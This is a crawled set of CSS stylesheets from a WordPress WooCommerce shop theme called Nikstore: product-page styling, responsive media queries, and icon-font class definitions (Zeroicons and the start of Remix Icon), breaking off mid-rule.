.nikstore__jewelry_card_img.swiper-3d .swiper-slide-shadow {
    background: none;
}
.hover_style_1_before span:first-child,
.hover_style_1_after span:first-child{
    transition: padding 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hover_style_1_before:hover span:first-child{
    padding-right: 8px;
}
.hover_style_1_after:hover span:first-child{
    padding-left: 8px;
}

.ajax-posts__load-more .js-load-more i {
    transition: padding 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
    font-weight:700;
}
.ajax-posts__load-more .js-load-more:hover i {
    padding-left: 8px;
}
.nikstore-footer-widget-menu-items li a {
    transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.product-cateory a {
    transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
}
a.nikstore-slider-left-btn {
    position: relative;
    transition: all 0.3s;
}

a.nikstore-slider-left-btn:hover {
    gap: 16px;
}
#emrc_vertial_nav_box li:hover .nav-link {
    transition: none;
}

.nikstore__home-one-top-header-shop-now-btn a {
    font-weight:600;
    margin-left: 6px;
    color:#835BF6 !important;
    border-bottom: 1px solid;
}
.nikstore__home-one-top-header-shop-now-btn a:hover{
    color: #FF7D62 !important;
}
.custom-cat-grid-st2-single a.catagories_blog-a:hover {
    color: #FF7246;
}


.nikstore-tab-style-one .nik-pr-style-sttw-main .product-cateory a:hover, .nikstore-tab-style-one .nik-pr-style-sttw-main .product-seller-info a:hover{
    color: #101010;
}
a.button.nikstore_product_wishlist_button.clicked.loading {
    background: #FF7246 !important;
}
.nikstore-product_style_three-info{
    padding: 32px;
    border-radius: 4px;
    border: 1px solid #E7E7E7;
    background: #ffffff;
    box-shadow: 0px 45px 85px 0px rgba(0, 0, 0, 0.05);
}
.nikstore__single-style-three-title h1.product_title {
    color: #1A1D3E;
    font-family: Inter;
    font-size: 22px;
    font-style: normal;
    font-weight: 500;
    line-height: 150%;
}

p.d-flex.nikstore__woo_single_page_price_style-three {
    color: #1A1D3E;
    font-family: Inter;
    font-size: 22px;
    font-style: normal;
    font-weight: 600;
    line-height: 150%;
    margin-bottom: 22px;
    align-items: center;
    gap: 8px;
}

p.d-flex.nikstore__woo_single_page_price_style-three del {
    color: #717171;
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
}

.nickstore-woo-single-exceprt-style-three {
    border-top: 1px solid #E7E7E7;
    border-bottom: 1px solid #E7E7E7;
    padding: 16px 0;
    margin-bottom: 24px;
}

.nickstore-woo-single-exceprt-style-three .woocommerce-product-details__short-description {
    margin-bottom: 0;
}

.nickstore-woo-single-exceprt-style-three .woocommerce-product-details__short-description p {
    margin-bottom: 0;
}
.single_style-two-counter {
    margin: 0 auto;
}
.nikstore__style-three-cart .quantity {
    width: 65%;
    border: 0;
    background: #F5F5F5;
    height: 56px;
    padding: 12px;
    border-radius: 4px;
}
.nikstore__style-three-cart button {
    width: 48.2% !important;
    height: inherit !important;
}
.nikstore__style-two-cart .wsb-button.js-wsb-add-to-cart{
    height: inherit !important;
    background: transparent;
    color: #1A1D3E;
    border-width: 2px;
}
.nikstore__style-two-cart .wsb-button.js-wsb-add-to-cart:hover {
    color: #fff;
    background: #FF7246;
}
.nikstore__style-three-cart .wsb-button.js-wsb-add-to-cart {
    background: transparent;
    color: #1A1D3E;
    font-weight: 600;
    border-width: 2px;
}

.nikstore__style-three-cart .wsb-button.js-wsb-add-to-cart:hover {
    background: #FF7246;
    color: #ffffff;
}

.nikstore__style-three-cart .add_to_cart_button {
    background: #FF7246;
}

.nikstore__style-three-cart .add_to_cart_button:hover {
    background: #1A1D3E;
}

.nikstore__style-three-cart form.cart {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 16px;
    margin-top: 24px;
    flex-wrap: wrap;
    justify-content: center;
}

.nikstore__style-three-cart .quantity input[type=button] {
    border-radius: 4px;
}
.nikstore__style-three-cart .variations_form .single_variation_wrap {
    width: 100%;
}
.nikstore__style-three-cart .woocommerce-variation-add-to-cart {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 16px;
    flex-wrap: wrap;
    justify-content: center;
}
.nikstore__style-three-cart .woocommerce-variation-price {
    display: flex;
    justify-content: center;
}
.nikstore__woo_single-compare_product a:before {
    content: "\e058";
    font-family: "nikstore-icon" !important;
    padding-right: 5px;
}

.nikstore__woo_wishlist__compare_style_three {
    display: flex;
    font-size: 14px;
    font-weight: 500;
    column-gap: 26px;
    margin-top: 18px;
}
.nikstore__woo_wishlist__compare_style_three div {
    flex-grow: 1;
}
.nikstore__style-three-stock {
    color: #36D286;
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
}

.nikstore__style_four-border{
    border-top: 1px solid #E7E7E7;
    border-bottom: 1px solid #E7E7E7;
}

.nikstore__style-four-cart .quantity {
    width: 50%;
    border: 0;
    background: #F5F5F5;
    height: 56px;
    padding: 12px;
    border-radius: 4px;
}

.nickstore__woo_single-cart-style-four {
    margin-top: 24px;
}

.nikstore__style-four-cart form.cart {
    display: flex;
    gap: 16px;
}
.nikstore__style-four-cart button.single_add_to_cart_button {
    background: #FF7246;
    border: #FF7246;
}
.nikstore__style-four-cart button.single_add_to_cart_button:hover {
    background: #1A1D3E;
    border: #1A1D3E;
}
.nikstore__single-style-four-container .nikstore__not-product-rating p.stars span {
    font-size: 14px;
}









/*
*** Responsive CSS ***
*/

@media (min-width: 1281px) and (max-width: 1366px) {

    .nikstore__safe_checkout {
        padding: 0px 18px 43px;
    }

    .nikstore-ph-tab .nav-item a {
        padding: 13px 63px;
    }

    .nikstore__single-style-two-counter .xpsc-product-coutdown-wrapper {
        column-gap: 0px;
    }
    .nikstore__single-style-two-counter .nikstore-sale-countdown-title {
        font-size: 12px;
    }
    .nikstore__single-style-two-counter .nikstore-timer-for-countdown.nikstore-timer-style-one {
        margin-right: 0px;
    }
    .nikstore__single-style-two-counter .nikstore-timer-style-one .nikstore-count-value {
        font-size: 12px;
    }
    .nikstore__single-style-two-counter .nikstore-timer-for-countdown .nikstore-count-value .label, .nikstore__single-style-two-counter #nikstoretimer .countdown .separator {
        font-size: 12px;
    }
    .top-main-carosol-style-one {
        padding-bottom: 0;
    }
    .nikstore-product-carousel-box {
        padding: 0 10px 0 10px;
        border-radius: 4px;
    }
}
@media (min-width: 1365px ) and (max-width: 1500px){
    .nikstore__col-laptop-5{
        flex: 0 0 auto;
        width: 20%;
    }
}

@media (min-width: 1024px) and (max-width: 1280px) {
    .blog-st3 {
        min-height: 350px;
    }

    .blog-st3 img {
        min-height: 350px;
        object-fit: cover;
    }

    .blog3-body {
        left: 15px;
    }

    .nikstore-side-meta {
        padding-top: 30px;
    }

    .nickstore-woo-single-rating .star-rating {
        line-height: 1.2;
    }

    a.pivoo-review-link.woocommerce-review-link {
        margin-top: -7px;
    }

    .nikstore-ph-tab .nav-item a {
        padding: 13px 45px;
    }


    .related_products_container h2 {
        margin-bottom: 38px;
        font-size: 30px;
    }
    .nikstore__single-style-two-counter .xpsc-product-coutdown-wrapper {
        flex-direction: column;
    }
    .nikstore__single-style-two-counter {
        justify-content: flex-start;
        align-items: flex-end;
    }
    .nikstore__single-style-two-counter .nikstore-sale-countdown-title {
        line-height: 0;
    }
    .top-main-carosol-style-one {
        padding-bottom: 0;
    }
    .nikstore-product-carousel-box {
        padding: 0 10px 0 10px;
        border-radius: 4px;
    }
    .nikstore-woo-product-style-one .producticons-sport a {
        margin-right: 0;
    }
    .nikstore-quickv-product-details button.single_add_to_cart_button {
        min-width: 54%;
        width: 59%;
    }

}

@media (min-width: 991px) and (max-width: 1200px) {
    .single-special-content h2 {
        font-size: 32px !important;
        line-height: 42px !important;
    }

    .single-special-content p {
        font-size: 16px !important;
        line-height: 1.3 !important;
    }
}
@media (max-width: 768px){
    .product-filter-style.product-filter-styles-one .product-title-lft h2 {
        margin-bottom: 22px;
    }
    .single-cat-grid-v6 .single-cat-lft {
        margin: 0;
    }
    .nikstore__single-style-three-counter-number .nikstore-count-value {
        padding: 0 !important;
    }
    .nikstore__style-three-cart button {
        width: 100% !important;
    }
}

@media (min-width: 768px) and (max-width: 1023px) {
    .cat-grid-square {
        text-align: center;
        padding: 50px 100px;
    }

    .archive-description {
        max-width: 75%;
        margin: 0 auto;
    }

    .rev-carousel-three .client-single-quote .quote-text {
        max-width: 70%;
        margin: 40px auto;
    }

    .elementor-image-gallery .gallery-columns-5 .gallery-item {
        max-width: 72% !important;
    }

    .nikstore-review-slider .single-r-slide {
        width: 33.3333333%;
        margin: 15px 20px;
    }

    .large-screen-wide {
        padding: 0px 70px;
    }

    .white-bg-btn a {
        width: auto;
    }

    .nikstore-cat-carousel-item {
        width: 14%;
        margin: 15px 0px;
    }

    button.single_add_to_cart_button {
        min-width: 74%;
    }

    .nikstore-quickv-product-details button.single_add_to_cart_button {
        min-width: 44%;
        width: 50%;
    }
    .nikstore-ph-tab .nav-item a {
        padding: 13px 21px;
    }

    .vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
        overflow: visible !important;
        height: auto !important;
    }

    .vertical-thumbnails .col {
        position: relative !important;
        left: 0 !important;
        max-width: 100% !important;
        min-height: 0 !important;
        margin-left: 1px;
        width: 95% !important;
        right: 0 !important;
        padding: 0 0 15px !important;
    }

    .vertical-thumbnails {
        overflow-x: hidden;
        overflow-y: auto;
    }

    .nikstore-side-meta {
        padding-top: 30px;
    }



    .pivoo-single-product-box .product_title {
        font-size: 28px;
    }

    .related_products_container h2 {
        margin-bottom: 38px;
        font-size: 28px;
    }

    #return_policy h3 {
        font-size: 1.5rem;
    }
    #xpc-product-quick-view .modal-content{
        max-height: 332px;
    }
    .nikstore-quickv-product-details{
        max-height: 330px;
    }

}


@media (min-width: 991px) {
    .nikstore-itamized-grid{
        display: flex;
        flex-wrap: wrap;
        gap: 0;
    }
    .nikstore-itamized-grid-left,
    .nikstore-itamized-grid-right{
        width:270px;
    }
    .nikstore-itamized-grid-center{
        flex:1;
    }
    .nikstore-itamized-grid-center .custom-cat-grid-st2-single{
        width:33.3333%;
        min-height:136px;

    }
    .slider2-content {
        max-width: 500px;
    }
    .carousol-col-4 .msv_centered_carousel .swiper-slide {
        width: 22%;
        transform: translateX(-140%) !important;
    }

    .carousol-col-4 .msv_centered_carousel .swiper-slide .trending-products-st1,
    .carousol-col-4 .msv_centered_carousel .swiper-slide .trending-products-sport {
        width: 100%;
    }

    .msv_centered_carousel .swiper-slide {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }

    .nikstore-main-nav {
        float: right;
    }
}
@media (min-width: 769px) and (max-width: 991px) {
    .nickstore-woo-single-cart-style-one .quantity {
        min-width: 160px;
    }
}

@media (min-width: 992px) {
    .single-special-content {
        bottom: 7%;
    }

    .pivoo-atr-block {
        padding: 31px 50px 41px 50px;
        position: relative;
        margin-bottom: 80px;
        display: block;
        float: left;
    }
}
@media (max-width: 1199px){
    .pivoo-single-thumbs {
        padding-right: 12px;
    }
    .nikstore-product-carousel-style-one {
        height: auto !important;
    }

}
@media (max-width: 1365.8px){
    .single-cat-grid-v6 {
        flex-direction: column-reverse;
    }
    .single-cat-grid-v6 .cat-grid-v6-img {
        margin: 0px 0px 32px 0px !important;
    }
    .nikstore-featured-style-one .fetured-style-middol a img {
        height: auto;
        width: 100%;
    }
}

@media (max-width: 767px) {
    .nikstore-product_style_three-info .nikstore__woo-brand-and-review {
        flex-wrap: wrap;
        justify-content: center;
        row-gap: 10px;
    }
    .single-special {
        min-height: 450px;
    }

    .single-special-img img {
        min-height: 450px;
        object-fit: cover;
    }

    #xpc-product-quick-view .modal-content .quantity {
        margin-bottom: 10px;
    }

    .nikstore-side-meta {
        padding-top: 30px;
    }

    .pivoo-single-product-box .product_title {
        font-size: 28px !important;
    }

    .nikstore-ajax-grid-search .nikstore-ajax-product-image {
        width: 50% !important;
    }

    .classic-newsletter span.wpcf7-form-control-wrap.newsletter-form {
        width: 83% !important;
    }

    .nikstore-search-result {
        padding: 12px 0;
    }

    .nikstore-ajax-grid-search .col {
        display: flex;
    }

    .nikstore-ajax-grid-search .nikstore-ajax-product-data {
        padding-left: 10px !important;
    }

    .nikstore-ajax-product-data h3,
    .nikstore-ajax-product-price span {
        font-size: 16px;
    }

    .product-style-eight.pst-nine .unevent-grid-trending-icons .add_to_cart_button {
        display: none;
    }

    .product-style-eight.pst-nine .unevent-grid-trending-icons {
        transform: translateX(-10px);
    }

    .product-style-eight.pst-nine .unevent-grid-trending-icons a {
        opacity: 1;
        visibility: visible;
    }

    .product-style-eight.pst-nine .unevent-grid-trending-icons a {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }

    .row-mob-smaller {
        --bs-gutter-x: 0.7rem;
    }

    .nikstore-timer-style-one #nikstoretimer .countdown {
        width: 100%;
    }

    .nikstore-timer-style-one .nikstore-count-value {
        width: 43% !important;
    }



    .cat-grid-horizontal.vertical {
        padding: 35px 20px 35px 20px;
    }

    .cat-vertical-img {
        max-width: 40%;
    }

    .nikstore-side-meta .quantity,
    .single_add_to_cart_button,
    .added_to_cart.wc-forward {
        width: 100%;
        margin-bottom: 15px;
        margin-left: 0 !important;
    }

    .nikstore-wishlist-sp {
        margin-top: 5px;
    }

    .nikstore-wishlist-sp,
    .nikstore-wishlist-sp .yith-wcwl-add-to-wishlist,
    .nikstore-wishlist-sp .yith-wcwl-add-to-wishlist a {
        display: block;
        width: 100%;
        text-align: center;
    }



    .nikstore-ph-tab ul.nav {
        flex-direction: column;
    }

    #return_policy h3 {
        font-size: 1.5rem;
    }

    .related_products_container h2 {
        font-size: 28px;
    }

    .pivoo-single-thumbs {
        padding-right: 0;
        padding-left: 0;
    }
    .small-columns-4 .flickity-viewport {
        margin-left: 10px !important;
    }

    nav.woocommerce-breadcrumb {
        padding-left: 15px;
    }

    .nikstore-sliders-style-one .slide-full-width {
        width: 100%;
    }

    .nikstore-sliders-style-one .slider-img {
        margin-right: 0px;
    }

    .nikstore-sliders-style-one .slider-img {
        padding: 0px 0px;
    }

    .nikstore-sliders-style-one .flickity-prev-next-button.previous {
        -webkit-transform: translateX(20%);
        -ms-transform: translateX(20%);
        transform: translateX(20%);
        top: 92%;
        min-height: auto !important;
        z-index: 2;
    }

    .nikstore-sliders-style-one .flickity-prev-next-button.next {
        right: 43%;
        top: 92%;
        z-index: 2;
    }

    .nickstore-woo-single-price {
        margin-right: 10px;
    }
    .nikstore__single-style-two-counter {
        justify-content: flex-start;
    }
    .nickstore-related-product-carousel .flickity-prev-next-button.previous {
        top: -122px;
    }
    .nickstore-related-product-carousel .flickity-prev-next-button.next {
        top: -122px;
    }
    .nikstore_checkout_image{
        flex-wrap: wrap;
        row-gap:10px;
        justify-content:center
    }
    .nikstore-product-container-bx {
        padding: 20px 0;
    }
    .product-thumbnails {
        display: none;
    }
    .nickstore-woo-single-exceprt {
        margin-top: 23px;
    }
    .woocommerce-product-details__short-description {
        margin-bottom: 25px !important;
    }
    .nickstore-related-product-carousel{
        transform: translateX(12px);
    }
    a.added_to_cart.wc-forward {
        width: calc(100% - 176px);
    }
    .single-cat-grid-v6 .cat-grid-v6-img {
        margin: 0 auto 32px auto !important;
    }
    .single-cat-grid-v6 .single-cat-lft {
        margin: 0 auto;
    }
    .woocommerce-cart-form__cart-item td {
        line-height: 1.5;
    }
    .woocommerce-cart-form__cart-item .variation {
        margin-top: 15px;
    }
    .nikstore-product-carousel-style-two{
        height: auto !important;
    }
    .nikstore__single-style-three-container .nikstore__single-style-three-counter-number .nikstore-count-value {
        padding: 0 !important;
        min-width: initial !important;
    }
    .nikstore__single-style-three-counter-number .nikstore-timer-style-one .nikstore-count-value span,
    .nikstore__single-style-two-counter .nikstore-count-value span{
        font-size: 12px !important;
    }
    .nikstore__single-style-three-counter-number .label,
    .nikstore__single-style-two-counter .nikstore-timer-style-one .label{
        font-size: 12px !important;
    }
    .nikstore__single-style-two-counter.nikstore__single-style-three-counter{
        column-gap: 2px;
    }
    .nikstore__single-style-three-counter-number p.nikstore-count-value-ct {
        gap: 2px;
    }
    .nikstore__woo_wishlist__compare_style_three {
        flex-wrap: wrap;
    }
    .nikstore__single-style-two-counter .nikstore-timer-for-countdown.nikstore-timer-style-one span.nikstore-count-value {
        padding: 0 !important;
        min-width: initial;
        margin-top: 0;
        margin-right: 5px;
    }

}
@media (max-width: 575px) {
    a.added_to_cart.wc-forward {
        width: calc(100% - 186px);
    }
    .single-cat-grid-v6 {
        flex-direction: row;
    }
    .nikstore__jewelry_card_img {
        width: 350px;
        height: auto;
    }
}

@media (max-width: 524px) {
    .nickstore-related-product-carousel .flickity-prev-next-button.next {
        top: -140px;
    }
    .nickstore-related-product-carousel .flickity-prev-next-button.previous {
        top: -140px;
    }
    .nickstore-alt-thumb-pr-slider .flickity-viewport {
        margin-left: 0 !important;
        margin-right: 0;
    }
    .nickstore-alt-thumb-pr-slider .flickity-viewport {
        margin-left: 0 !important;
        margin-right: 0;
    }
    .nikstore-quickv-product-details .single_add_to_cart_button {
        width: 60%;
    }
    .single-cat-grid-v6 {
        flex-direction: column-reverse;
    }
    .error-404 h1 {
        font-size: 100px;
    }
    .page-title-404 {
        z-index: 1;
        position: relative;
    }
    .image-404-one {
        left: 0%;
        top: 2%;
    }
    .image-404-two {
        right: -3%;
        top: -1%;
    }
    .woocommerce-cart-form__cart-item .product-name {
        max-width: 232px;
        padding-right: 20px !important;
    }
    .woocommerce-checkout-review-order-table .product-name {
        padding-right: 20px !important;
    }
}
@media (max-width: 459px) {
    .nikstore__woo_wishlist__compare {
        flex-wrap: wrap;
        column-gap: 0;
        justify-content: space-between;
        text-align: center;
    }
    .nikstore__woo_wishlist__compare > div {
        width: 50%;
    }
    .woocommerce-cart-form__cart-item td.product-subtotal {
        width: 75px;
    }
}

@media (max-width: 407px) {


    .nikstore__woo_single_page_price {
        margin-bottom: 15px;
    }

    .nikstore__safe_checkout_title h2 {
        font-size: 18px;
    }

    .related_products_container h2 {
        font-size: 24px;
    }

    .nickstore-related-product-carousel .flickity-prev-next-button.previous {
        right: auto;
        left: 2%;
        top: 40%;
    }

    .nickstore-related-product-carousel .flickity-prev-next-button.next {
        top: 40%;
        right: -2%;
    }
    .nikstore-quickv-product-details .quantity {
        width: 100%;
    }
    .nikstore-quickv-product-details .single_add_to_cart_button {
        width: 100%;
    }
}

@media (min-width: 1036px) {
    .d-customL-none,
    .nikstore-mobile-menu.d-customL-none {
        display: none !important;
    }

    .d-customL-block,
    .navbar.d-customL-block {
        display: block !important;
    }
}

@media (min-width: 1190px) {
    .single-special-content {
        bottom: 10%;
    }

    .transparent-bg-btn a {
        padding: 18px 30px;
    }
}

@media (min-width: 1400px) {
    .nikstore-extended-container {
        max-width: 1720px !important;
        margin: 0 auto;
    }

    .single-special-content h2 {
        margin-bottom: 40px;
        margin-top: 80px;
    }
}


@media (min-width: 1600px) {

    .main-carosol-style-one .carousol-col-4 .swiper-slide {
        width: 15%;
        transform: translateX(-280%);
    }

    .carousol-col-4 .msv_centered_carousel .swiper-slide {
        width: 20%;
        transform: translateX(-125%) !important;
    }

    .single-special-content h2 {
        margin-bottom: 40px;
        margin-top: 115px;
    }
}

@media (min-width: 2200px) {
    .carousol-col-4 .msv_centered_carousel .swiper-slide {
        width: 19%;
        transform: translateX(-117%) !important;
    }
}
@media (min-width:1024px) and (max-width:1200px){
    #xpc-product-quick-view .modal-content{
        max-height: 480px;
    }
    .nikstore-quickv-product-details{
        max-height: 400px;
    }
}
@media (min-width: 1200px) and (max-width: 1500px){
    .nikstore-side-meta .quantity{
        max-width: 30%;
    }
    .nickstore-woo-single-cart-style-one button.single_add_to_cart_button{
        width: 69.9%;
    }
}

@media only screen and (max-width: 959px) and (min-width: 720px){
    .custom-cat-grid-st2-singleone img{
        max-width: 56px;

    }
}
@media only screen and (max-width: 719px){
    .custom-cat-grid-st2-singleone img{
        max-width: 56px;

    }
}

@media (max-width: 1024px){
    .nikstore-timer-style-one .nikstore-count-value{
        font-size: 18px !important;
    }
    .nikstore__flash_sell-syle-six .nikstore-count-value .dd {
        font-size: 32px !important;
    }
    .nikstore-timer-style-one .nikstore-count-value .label{
        margin-top: 4px !important;
    }
    .nikstore-timer-style-one .nikstore-count-value {
        padding: 15px 2px !important;
    }
}
@media only screen and (max-width: 900px){
    .nikstore-itamized-grid-left .nikstore-itamized-grid-inner , .nikstore-itamized-grid-right .nikstore-itamized-grid-inner{
        display: flex;
        align-items: center;
        gap: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore-child/style.css?ver=1.3.1
body_size: 192
content:
/**
* Theme Name: Nikstore Child
* Description: This is a child theme of Nikstore, generated by Nikstore Auto Installer.
* Author: <a href="https://teconce.com/about">Teconce</a>
* Template: nikstore
* Version: 1.3.1
*/

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/zero-icon-line.css?ver=1.3.1
body_size: 17701
content:
@font-face{font-family:'Zeroicons-Line';src:url(../fonts/Zeroicons-Line.eot)}@font-face{font-family:'Zeroicons-Line';src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}.zil{font-family:'Zeroicons-Line';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga";-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zi-home:before{content:"\1f3e0"}.zi-search:before{content:"\1f50d"}.zi-cart:before{content:"\1f6d2"}.zi-cart-ii:before{content:"\1f45c"}.zi-download:before{content:"\1f4e5"}.zi-upload:before{content:"\1f4e4"}.zi-settings:before{content:"\2699"}.zi-link:before{content:"\1f517"}.zi-share:before{content:"\1f501"}.zi-eye:before{content:"\1f441"}.zi-map-pin:before{content:"\1f4cc"}.zi-globe:before{content:"\1f310"}.zi-pencil:before{content:"\270e"}.zi-edit:before{content:"\270f"}.zi-edit-ii:before{content:"\2710"}.zi-lock:before{content:"\1f512"}.zi-tag:before{content:"\26c9"}.zi-timer:before{content:"\1f550"}.zi-bars:before{content:"\2630"}.zi-grid:before{content:"\25a6"}.zi-cube:before{content:"\2751"}.zi-heart:before{content:"\2661"}.zi-heart-alt:before{content:"\2764"}.zi-envelope:before{content:"\2709"}.zi-archive:before{content:"\1f4c2"}.zi-star:before{content:"\2606"}.zi-star-alt:before{content:"\2605"}.zi-fire:before{content:"\1f525"}.zi-plus:before{content:"\2b"}.zi-plus-ii:before{content:"\2295"}.zi-minus:before{content:"\2d"}.zi-minus-ii:before{content:"\2296"}.zi-quote-left:before{content:"\275d"}.zi-quote-left-alt:before{content:"\7f5"}.zi-quote-right:before{content:"\275e"}.zi-quote-right-alt:before{content:"\2ee"}.zi-external-link:before{content:"\279a"}.zi-external-link-ii:before{content:"\2b08"}.zi-comment:before{content:"\1f4ac"}.zi-user:before{content:"\1f464"}.zi-check:before{content:"\2713"}.zi-check-ii:before{content:"\2714"}.zi-check-ii-alt:before{content:"\2705"}.zi-check-iii:before{content:"\2611"}.zi-check-iii-alt:before{content:"\e92c"}.zi-cross:before{content:"\2715"}.zi-cross-ii:before{content:"\2716"}.zi-cross-ii-alt:before{content:"\274e"}.zi-circle:before{content:"\2b58"}.zi-circle-alt:before{content:"\2b24"}.zi-square:before{content:"\1f533"}.zi-square-alt:before{content:"\1f532"}.zi-sign-in:before{content:"\2386"}.zi-sign-out:before{content:"\27be"}.zi-phone:before{content:"\2706"}.zi-folder:before{content:"\1f4c1"}.zi-support:before{content:"\1f3a7"}.zi-layers:before{content:"\2a33"}.zi-clock:before{content:"\1f553"}.zi-circle-dot:before{content:"\29bf"}.zi-arrow-up:before{content:"\2191"}.zi-arrow-right:before{content:"\2192"}.zi-arrow-down:before{content:"\2193"}.zi-arrow-left:before{content:"\2190"}.zi-chevron-up:before{content:"\2303"}.zi-chevron-right:before{content:"\2c3"}.zi-chevron-down:before{content:"\2304"}.zi-chevron-left:before{content:"\2c2"}.zi-question:before{content:"\3f"}.zi-question-ii:before{content:"\2753"}.zi-info:before{content:"\2139"}.zi-info-ii:before{content:"\1f6c8"}.zi-facebook:before{content:"\e948"}.zi-twitter:before{content:"\e949"}.zi-instagram:before{content:"\e94a"}.zi-pinterest:before{content:"\e94b"}.zi-youtube:before{content:"\e94c"}.zi-linked-in:before{content:"\e94d"}.zi-github:before{content:"\e94e"}.zi-slack:before{content:"\e94f"}.zi-envato:before{content:"\e950"}.zi-behance:before{content:"\e951"}.zi-dribbble:before{content:"\e952"}.zi-vimeo:before{content:"\e953"}.zi-spotify:before{content:"\e954"}.zi-telegram:before{content:"\e955"}.zi-soundcloud:before{content:"\e956"}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/remixicon.css?ver=1.3.1
body_size: 17341
content:
/*
* Remix Icon v2.5.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2020-05-23
*/
@font-face {
    font-family: "remixicon";
    src: url('../fonts/remixicon.eot?t=1590207869815'); /* IE9*/
    src: url('../fonts/remixicon.eot?t=1590207869815#iefix') format('embedded-opentype'), /* IE6-IE8 */ url("../fonts/remixicon.woff2?t=1590207869815") format("woff2"),
    url("../fonts/remixicon.woff?t=1590207869815") format("woff"),
    url('../fonts/remixicon.ttf?t=1590207869815') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/ url('../fonts/remixicon.svg?t=1590207869815#remixicon') format('svg'); /* iOS 4.1- */
    font-display: swap;
}

[class^="ri-"], [class*=" ri-"] {
    font-family: 'remixicon' !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ri-lg {
    font-size: 1.3333em;
    line-height: 0.75em;
    vertical-align: -.0667em;
}

.ri-xl {
    font-size: 1.5em;
    line-height: 0.6666em;
    vertical-align: -.075em;
}

.ri-xxs {
    font-size: .5em;
}

.ri-xs {
    font-size: .75em;
}

.ri-sm {
    font-size: .875em
}

.ri-1x {
    font-size: 1em;
}

.ri-2x {
    font-size: 2em;
}

.ri-3x {
    font-size: 3em;
}

.ri-4x {
    font-size: 4em;
}

.ri-5x {
    font-size: 5em;
}

.ri-6x {
    font-size: 6em;
}

.ri-7x {
    font-size: 7em;
}

.ri-8x {
    font-size: 8em;
}

.ri-9x {
    font-size: 9em;
}

.ri-10x {
    font-size: 10em;
}

.ri-fw {
    text-align: center;
    width: 1.25em;
}

.ri-24-hours-fill:before {
    content: "\ea01";
}

.ri-24-hours-line:before {
    content: "\ea02";
}

.ri-4k-fill:before {
    content: "\ea03";
}

.ri-4k-line:before {
    content: "\ea04";
}

.ri-a-b:before {
    content: "\ea05";
}

.ri-account-box-fill:before {
    content: "\ea06";
}

.ri-account-box-line:before {
    content: "\ea07";
}

.ri-account-circle-fill:before {
    content: "\ea08";
}

.ri-account-circle-line:before {
    content: "\ea09";
}

.ri-account-pin-box-fill:before {
    content: "\ea0a";
}

.ri-account-pin-box-line:before {
    content: "\ea0b";
}

.ri-account-pin-circle-fill:before {
    content: "\ea0c";
}

.ri-account-pin-circle-line:before {
    content: "\ea0d";
}

.ri-add-box-fill:before {
    content: "\ea0e";
}

.ri-add-box-line:before {
    content: "\ea0f";
}

.ri-add-circle-fill:before {
    content: "\ea10";
}

.ri-add-circle-line:before {
    content: "\ea11";
}

.ri-add-fill:before {
    content: "\ea12";
}

.ri-add-line:before {
    content: "\ea13";
}

.ri-admin-fill:before {
    content: "\ea14";
}

.ri-admin-line:before {
    content: "\ea15";
}

.ri-advertisement-fill:before {
    content: "\ea16";
}

.ri-advertisement-line:before {
    content: "\ea17";
}

.ri-airplay-fill:before {
    content: "\ea18";
}

.ri-airplay-line:before {
    content: "\ea19";
}

.ri-alarm-fill:before {
    content: "\ea1a";
}

.ri-alarm-line:before {
    content: "\ea1b";
}

.ri-alarm-warning-fill:before {
    content: "\ea1c";
}

.ri-alarm-warning-line:before {
    content: "\ea1d";
}

.ri-album-fill:before {
    content: "\ea1e";
}

.ri-album-line:before {
    content: "\ea1f";
}

.ri-alert-fill:before {
    content: "\ea20";
}

.ri-alert-line:before {
    content: "\ea21";
}

.ri-aliens-fill:before {
    content: "\ea22";
}

.ri-aliens-line:before {
    content: "\ea23";
}

.ri-align-bottom:before {
    content: "\ea24";
}

.ri-align-center:before {
    content: "\ea25";
}

.ri-align-justify:before {
    content: "\ea26";
}

.ri-align-left:before {
    content: "\ea27";
}

.ri-align-right:before {
    content: "\ea28";
}

.ri-align-top:before {
    content: "\ea29";
}

.ri-align-vertically:before {
    content: "\ea2a";
}

.ri-alipay-fill:before {
    content: "\ea2b";
}

.ri-alipay-line:before {
    content: "\ea2c";
}

.ri-amazon-fill:before {
    content: "\ea2d";
}

.ri-amazon-line:before {
    content: "\ea2e";
}

.ri-anchor-fill:before {
    content: "\ea2f";
}

.ri-anchor-line:before {
    content: "\ea30";
}

.ri-ancient-gate-fill:before {
    content: "\ea31";
}

.ri-ancient-gate-line:before {
    content: "\ea32";
}

.ri-ancient-pavilion-fill:before {
    content: "\ea33";
}

.ri-ancient-pavilion-line:before {
